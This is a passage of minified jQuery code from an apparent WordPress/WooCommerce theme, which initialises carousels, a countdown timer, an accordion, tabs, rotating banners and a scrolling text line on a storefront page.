function pauseEvent(e){if(e.stopPropagation)e.stopPropagation();if(e.preventDefault)e.preventDefault();e.cancelBubble=true;e.returnValue=false;return false;}});};root.ideapark_init_slider_carousel=function(){var need_load_animation=false;var draw_timer=[];var radius=7;var arcs=[];var angle=0;var i=0;var d='M0,0 ';arcs[0]=d;do{angle+=5;angle%=365;var radians=((-angle-90)/180)*Math.PI;var x=Math.round((radius+1+Math.cos(radians)*radius)*100)/100;var y=Math.round((radius+1+Math.sin(radians)*radius)*100)/100;if(i===0){d+=" M "+x+" "+y;}else{d+=" L "+x+" "+y;}
arcs[angle]=d;i++;}while(angle!=360);var drawCircle=function(circle_id,timeout){var angle=365;var circle=document.getElementById(circle_id);if(circle){for(var index in draw_timer){if(draw_timer[index]){window.clearInterval(draw_timer[index]);draw_timer[index]=null;document.getElementById(index).setAttribute("d",arcs[0]);}}
draw_timer[circle_id]=window.setInterval(function(){angle-=5;if(angle>=0){angle%=365;circle.setAttribute("d",arcs[angle]);if(angle===0){window.clearInterval(draw_timer[circle_id]);}}},Math.round(timeout/73));}};$('.js-slider-carousel:not(.owl-carousel)').each(function(){var $this=$(this);var widget_id=$this.data('widget-id');var autoplay=$this.data('autoplay')==='yes';var animation=$this.data('animation');var animation_timeout=$this.data('animation-timeout');var dots=!$this.hasClass('h-carousel--dots-hide');var is_boxed=$this.hasClass('c-ip-slider__list--boxed');var params={items:1,center:false,autoWidth:false,margin:0,rtl:ideapark_is_rtl,nav:!$(this).hasClass('h-carousel--nav-hide'),dots:dots,dotsData:true,loop:true,navText:is_boxed?ideapark_nav_text:ideapark_nav_text_big,responsive:{0:{nav:0},768:{nav:!$(this).hasClass('h-carousel--nav-hide'),}},onInitialized:function(event){if(autoplay&&dots){var circle_id="arc-"+widget_id+'-0';drawCircle(circle_id,animation_timeout);}
if($(window).width()<=767){$('.c-ip-slider__image--mobile[loading="lazy"]').removeAttr('loading');}else{$('.c-ip-slider__image--desktop[loading="lazy"]').removeAttr('loading');}}};if(autoplay){params.autoplay=true;params.autoplayTimeout=animation_timeout;}
if(animation!=''){params.animateOut=animation+'-out';params.animateIn=animation+'-in';}
$this.addClass('owl-carousel').on('changed.owl.carousel',function(event){if(autoplay){$this.trigger('stop.owl.autoplay');$this.trigger('play.owl.autoplay');}
if(autoplay&&dots){var page=event.page,index;if(event.property.name=='position'){drawCircle("arc-"+widget_id+'-'+page.index,animation_timeout);}}}).owlCarousel(params);need_load_animation=true;if(is_boxed){var dots_layout=function(){var is_inner=$(window).width()<1460;if(is_inner&&dots&&!$this.hasClass('h-carousel--inner')){$this.addClass('h-carousel--inner');$this.removeClass('h-carousel--round-light h-carousel--outside');}else if(!is_inner&&dots&&!$this.hasClass('h-carousel--outside')){$this.addClass('h-carousel--round-light h-carousel--outside');$this.removeClass('h-carousel--inner');}};dots_layout();ideapark_resize_action_500_add(dots_layout);}
if(ideapark_get_time()-ideapark_start_time>4){$this.trigger('next.owl.carousel');}});};root.ideapark_init_woocommerce_widget_carousel=function(){$('.js-woocommerce-carousel:not(.owl-carousel)').each(function(){var $this=$(this);if($('.product',$this).length>1){var autoplay=$this.data('autoplay')==='yes';var animation_timeout=$this.data('animation-timeout');var params={center:false,autoWidth:true,items:1,loop:$this.hasClass('h-carousel--loop'),margin:0,rtl:ideapark_is_rtl,nav:!$this.hasClass('h-carousel--nav-hide'),dots:!$this.hasClass('h-carousel--dots-hide'),navText:ideapark_nav_text,onInitialized:ideapark_owl_hide_arrows};if(autoplay){params.autoplay=true;params.autoplayTimeout=animation_timeout;}
$this.addClass('owl-carousel').on('resized.owl.carousel',ideapark_owl_hide_arrows).owlCarousel(params);}});};root.ideapark_init_team_widget_carousel=function(){$('.js-team-carousel:not(.owl-carousel)').each(function(){var $this=$(this);if($('.c-ip-team__item',$this).length>1){var autoplay=$this.data('autoplay')==='yes';var animation_timeout=$this.data('animation-timeout');var params={center:false,autoWidth:true,items:1,loop:$this.hasClass('h-carousel--loop'),margin:0,rtl:ideapark_is_rtl,nav:!$this.hasClass('h-carousel--nav-hide'),dots:!$this.hasClass('h-carousel--dots-hide'),navText:ideapark_nav_text,onInitialized:ideapark_owl_hide_arrows};if(autoplay){params.autoplay=true;params.autoplayTimeout=animation_timeout;}
$this.addClass('owl-carousel').on('resized.owl.carousel',ideapark_owl_hide_arrows).owlCarousel(params);}});};root.ideapark_init_gift_widget_carousel=function(){$('.js-gift-carousel:not(.owl-carousel)').each(function(){var $this=$(this);if($('.c-ip-gift__item',$this).length>1){var autoplay=$this.data('autoplay')==='yes';var animation_timeout=$this.data('animation-timeout');var params={center:false,autoWidth:true,items:1,loop:$this.hasClass('h-carousel--loop'),margin:0,rtl:ideapark_is_rtl,nav:!$this.hasClass('h-carousel--nav-hide'),dots:!$this.hasClass('h-carousel--dots-hide'),navText:ideapark_nav_text,onInitialized:ideapark_owl_hide_arrows};if(autoplay){params.autoplay=true;params.autoplayTimeout=animation_timeout;}
$this.addClass('owl-carousel').on('resized.owl.carousel',ideapark_owl_hide_arrows).owlCarousel(params);}});};root.ideapark_init_news_widget_carousel=function(){$('.js-news-carousel:not(.owl-carousel)').each(function(){if($('.c-post-list',$(this)).length>1){$(this).addClass('owl-carousel').on('resized.owl.carousel',ideapark_owl_hide_arrows).on('initialized.owl.carousel',function(){$(document.body).trigger('news-carousel-initialized');}).owlCarousel({center:false,autoWidth:true,items:1,loop:false,margin:0,rtl:ideapark_is_rtl,nav:!$(this).hasClass('h-carousel--nav-hide'),dots:!$(this).hasClass('h-carousel--dots-hide'),navText:ideapark_nav_text,onInitialized:ideapark_owl_hide_arrows,});}});};root.ideapark_init_video_widget_carousel=function(){$('.js-video-carousel:not(.owl-carousel)').each(function(){if($('.c-ip-video-carousel__item',$(this)).length>1){$(this).addClass('owl-carousel').on('resized.owl.carousel',ideapark_owl_hide_arrows).on('initialized.owl.carousel',function(){$(document.body).trigger('video-carousel-initialized');}).owlCarousel({center:false,autoWidth:true,items:1,loop:false,margin:0,rtl:ideapark_is_rtl,nav:!$(this).hasClass('h-carousel--nav-hide'),dots:!$(this).hasClass('h-carousel--dots-hide'),navText:ideapark_nav_text,onInitialized:ideapark_owl_hide_arrows,});}});};root.ideapark_init_image_list_1_carousel=function(){$('.js-image-list-1').each(function(){var $this=$(this);var container_width=$this.closest('.c-ip-image-list-1__wrap').outerWidth();var $first_item=$('.c-ip-image-list-1__item',$this).first();var margin=40;if($first_item.length){var $owl_item=$first_item.closest('.owl-item');if($owl_item.length){$first_item=$owl_item;}
var element=$first_item[0];var style=element.currentStyle||window.getComputedStyle(element);if(ideapark_is_rtl){margin=parseInt(style.marginLeft.replace('px',''));}else{margin=parseInt(style.marginRight.replace('px',''));}}else{return;}
var items=0;var items_width=0;$this.find('.c-ip-image-list-1__item').each(function(){items_width+=$(this).outerWidth()+margin;items++;});if(items_width>=container_width&&items>1){if(!$this.hasClass('owl-carousel')){$this.addClass('owl-carousel').owlCarousel({center:false,margin:40,loop:false,autoWidth:true,items:1,rtl:ideapark_is_rtl,nav:!$this.hasClass('h-carousel--nav-hide'),dots:!$this.hasClass('h-carousel--dots-hide'),navText:ideapark_nav_text,responsive:{0:{margin:10,},768:{margin:40,},}});}}else if(items>1){if($this.hasClass('owl-carousel')){$this.removeClass('owl-carousel').trigger("destroy.owl.carousel");}}});};root.ideapark_init_image_list_2_carousel=function(){$('.js-image-list-2').each(function(){var $this=$(this);ideapark_on_all_images_loaded($this.find('.c-ip-image-list-2__image'),$this,function(){var f=function(){var container_width=$this.closest('.c-ip-image-list-2__wrap').outerWidth();var is_carousel=$this.hasClass('owl-carousel');var is_combined=$this.hasClass('c-ip-image-list-2__list--combined');var $first_item=$('.c-ip-image-list-2__item',$this).first();var margin=40;if($first_item.length){var $owl_item=$first_item.closest('.owl-item');if($owl_item.length){$first_item=$owl_item;}
var element=$first_item[0];var style=element.currentStyle||window.getComputedStyle(element);if(ideapark_is_rtl){margin=parseInt(style.marginLeft.replace('px',''))*(is_carousel?1:2);}else{margin=parseInt(style.marginRight.replace('px',''))*(is_carousel?1:2);}}else{return;}
var items=0;var items_width=-margin;$this.find('.c-ip-image-list-2__item').each(function(){items_width+=$(this).outerWidth()+margin;items++;});if((items_width>=container_width&&items>1)&&(!is_combined||window.innerWidth<=500)){if(!$this.hasClass('owl-carousel')){var autoplay=$this.data('autoplay')==='yes';var animation_timeout=$this.data('animation-timeout');var params={center:false,margin:margin,loop:false,autoWidth:true,items:1,rtl:ideapark_is_rtl,nav:!$this.hasClass('h-carousel--nav-hide'),dots:!$this.hasClass('h-carousel--dots-hide'),navText:ideapark_nav_text,onInitialized:ideapark_owl_hide_arrows,responsive:{0:{autoWidth:false,},500:{autoWidth:true,},}};if(autoplay){params.autoplay=true;params.loop=true;params.autoplayTimeout=animation_timeout;}
$this.addClass('owl-carousel').on('resized.owl.carousel',ideapark_owl_hide_arrows).owlCarousel(params);}}else if(items>1){if($this.hasClass('owl-carousel')){$this.removeClass('owl-carousel').trigger("destroy.owl.carousel");}}};f();if(!$this.hasClass('init')){ideapark_resize_action_500_add(f);$this.addClass('init');}});});};root.ideapark_init_reviews_widget_carousel=function(){$('.js-reviews-carousel:not(.owl-carousel)').each(function(){var $this=$(this);if($this.find('.c-ip-reviews__item').length>1){var items=parseInt($this.data('items'));var margin=parseInt($this.data('margin'));$this.addClass('owl-carousel').owlCarousel({center:false,items:items,margin:margin,loop:true,autoplayHoverPause:true,rtl:ideapark_is_rtl,autoplay:$this.hasClass('h-carousel--autoplay'),nav:!$this.hasClass('h-carousel--nav-hide'),dots:!$this.hasClass('h-carousel--dots-hide'),navText:ideapark_nav_text,responsive:{0:{items:1,},1190:{items:items,},}});}});};root.ideapark_init_countdown=function(){$('.js-countdown').each(function(){var $this=$(this),finalDate=$(this).data('date'),_n=$(this).data('month'),_w=$(this).data('week'),_d=$(this).data('day'),_h=$(this).data('hour'),_m=$(this).data('minute'),_s=$(this).data('second');if(finalDate){$this.countdown(finalDate,function(event){var is_month=!($(window).width()<375||_n==='no'||_n==='false'||_n==='0');var is_week=!($(window).width()<375||_w==='no'||_w==='false'||_w==='0');$this.html(event.strftime(''+
(!is_month?'':('<span class="c-ip-countdown__item"><span class="c-ip-countdown__digits">%-m</span><i class="ip-romb c-ip-countdown__separator"></i><span class="c-ip-countdown__title">'+ideapark_countdown_months+'</span></span>'))+
(!is_week?'':('<span class="c-ip-countdown__item"><span class="c-ip-countdown__digits">%'+(is_month?'-W':'-w')+'</span><i class="ip-romb c-ip-countdown__separator"></i><span class="c-ip-countdown__title">'+ideapark_countdown_weeks+'</span></span>'))+
(_d==='no'||_d==='false'||_d==='0'?'':('<span class="c-ip-countdown__item"><span class="c-ip-countdown__digits">%'+(is_week?'-d':(is_month?'-n':'-D'))+'</span><i class="ip-romb c-ip-countdown__separator"></i><span class="c-ip-countdown__title">'+ideapark_countdown_days+'</span></span>'))+
(_h==='no'||_h==='false'||_h==='0'?'':('<span class="c-ip-countdown__item"><span class="c-ip-countdown__digits">%H</span><i class="ip-romb c-ip-countdown__separator"></i><span class="c-ip-countdown__title">'+ideapark_countdown_hours+'</span></span>'))+
(_m==='no'||_m==='false'||_m==='0'?'':('<span class="c-ip-countdown__item"><span class="c-ip-countdown__digits">%M</span><i class="ip-romb c-ip-countdown__separator"></i><span class="c-ip-countdown__title">'+ideapark_countdown_minutes+'</span></span>'))+
(_s==='no'||_s==='false'||_s==='0'?'':('<span class="c-ip-countdown__item"><span class="c-ip-countdown__digits">%S</span><i class="ip-romb c-ip-countdown__separator"></i><span class="c-ip-countdown__title">'+ideapark_countdown_seconds+'</span></span>'))));});}});};root.ideapark_init_accordion=function(){$('.js-accordion-title:not(.init)').on('click',function(){var $this=$(this);var $accordion=$this.closest('.c-ip-accordion');var $item=$this.closest('.c-ip-accordion__item');var $content=$item.find('.c-ip-accordion__content');var $old_item=$accordion.find('.c-ip-accordion__item--active');var is_active=$item.hasClass('c-ip-accordion__item--active');if($old_item.length){$old_item.removeClass('c-ip-accordion__item--active');$old_item.find('.c-ip-accordion__content').slideUp();}
if(!is_active){$content.slideDown();$item.addClass('c-ip-accordion__item--active');}}).addClass('init');};root.ideapark_init_tabs=function(is_resize){$('.js-ip-tabs-list').each(function(){var $this=$(this);var $tabs=$this.closest('.js-ip-tabs');var container_width=$this.closest('.js-ip-tabs-wrap').outerWidth();var $first_tab=$('.js-ip-tabs-menu-item',$tabs).first();var margin=46;if($first_tab.length){var $owl_item=$first_tab.closest('.owl-item');if($owl_item.length){$first_tab=$owl_item;}
var element=$first_tab[0];var style=element.currentStyle||window.getComputedStyle(element);if(ideapark_is_rtl){margin=parseInt(style.marginLeft.replace('px',''));}else{margin=parseInt(style.marginRight.replace('px',''));}}else{return;}
var items_width=-margin;$this.find('.js-ip-tabs-menu-item').each(function(){items_width+=$(this).outerWidth()+margin;});if(items_width>=container_width){if(!$this.hasClass('owl-carousel')){$this.addClass('owl-carousel').owlCarousel({center:false,loop:false,margin:margin,autoWidth:true,items:1,rtl:ideapark_is_rtl,nav:!$this.hasClass('h-carousel--nav-hide'),dots:!$this.hasClass('h-carousel--dots-hide'),navText:ideapark_nav_text});}}else{if($this.hasClass('owl-carousel')){$this.removeClass('owl-carousel').trigger("destroy.owl.carousel");}}
if(typeof is_resize==='undefined'||!is_resize){if(!$this.hasClass('init')){$('.js-ip-tabs-link',$tabs).on('click',function(e){e.preventDefault();var $this=$(this);var index=$this.data('index');var $content=$tabs.find($this.attr('href'));var $tab=$this.closest('.js-ip-tabs-menu-item');var $current_content=$tabs.find('.visible');$tabs.find('.js-ip-tabs-menu-item.active').removeClass('active');$tab.addClass('active');if($content.length&&$current_content.length){var f=function(){f=null;$current_content.removeClass('visible');$content.addClass('visible');setTimeout(function(){$content.addClass('active');},10);setTimeout(function(){$content.find('.owl-carousel').each(function(){$(this).trigger('refresh.owl.carousel');ideapark_owl_hide_arrows($(this));});},350);};var f2=function(){if(f){f();}};ideapark_on_transition_end_callback($current_content,f2);setTimeout(f2,400);$current_content.removeClass('active');}
$this.closest('.js-ip-tabs-list').trigger("to.owl.carousel",[index,300]);});$this.addClass('init');}}});};root.ideapark_init_banners=function(){$('.js-ip-banners:not(.init)').each(function(){var $list=$(this);var $items=$('.c-ip-banners__item',$list);var animation=$list.data('animation');var animation_timeout=$list.data('animation-timeout');var i=1;var $banners=[];var timer=null;var is_images_loaded=false;var is_started=false;$list.addClass('init');if($items.length){var observer=new IntersectionObserver(function(entries){if(entries[0].isIntersecting===true){if(!is_images_loaded){$list.find('.c-ip-banners__image[loading]').removeAttr('loading');is_images_loaded=true;}
is_started=true;}else{is_started=false;}},{threshold:[0]});observer.observe($list[0]);$items.each(function(){var $banner=$(this);var order=i++;var timestamp=Math.round(new Date()/1000);$banner.css({order:order});$banner.data('timestamp',timestamp-(i===2?-1:0));$banners.push($banner);});timer=setInterval(function(){if(!is_started){return;}
var $first_item=$items.first();var element=$first_item[0];var style=element.currentStyle||window.getComputedStyle(element);var banner_width=parseInt(style.width.replace('px',''));var window_width=$(window).width();var banners_on_screen=Math.round(window_width/banner_width);var $banners_visible=[];var $banners_order=[];$banners.sort(function($a,$b){return $a.css('order')-$b.css('order');});for(var i=0;i<$banners.length;i++){if(i<banners_on_screen){$banners_visible.push($banners[i]);}else{$banners_order.push($banners[i]);}}
if($banners_order.length){$banners_visible.sort(function($a,$b){return $a.data('timestamp')-$b.data('timestamp');});$banners_order.sort(function($a,$b){return $a.data('timestamp')-$b.data('timestamp');});var timestamp=Math.round(new Date()/1000);var $old_banner=$banners_visible[0];if(typeof $old_banner==='undefined'){clearInterval(timer);return;}
var old_order=$old_banner.css('order');var $new_banner=$banners_order[0];var new_order=$new_banner.css('order');$list.css({'height':$old_banner.outerHeight()+'px'});$new_banner.addClass('c-ip-banners__item--animation');ideapark_on_animation_end_callback($new_banner,function(){$new_banner.css({order:old_order}).data('timestamp',timestamp);$old_banner.css({order:new_order}).data('timestamp',timestamp);$old_banner.removeClass(animation+'-out');$new_banner.removeClass(animation+'-in').removeClass('c-ip-banners__item--animation').css({'left':'','height':''});$list.css({'height':''});});$new_banner.addClass(animation+'-in').css({'left':$old_banner.offset().left-$list.offset().left+'px','height':$old_banner.outerHeight()+'px'});$old_banner.addClass(animation+'-out');}},animation_timeout);}});};root.ideapark_init_running_line=function(){$('.js-ip-running-line').each(function(){var $line=$(this);var $item=$line.find('.c-ip-running-line__content').first();var line_width=$item.outerWidth();var content_width=$line.innerWidth();var cnt=Math.ceil(content_width/line_width)+2;var $new_line=$line.clone();$new_line.find('.c-ip-running-line__content:not(:first-child)').remove();for(var i=0;i<cnt;i++){$item.clone().appendTo($new_line);}
$new_line.addClass('c-ip-running-line--active');$line.replaceWith($new_line);$line.addClass('c-ip-running-line--active');});};})(jQuery,window);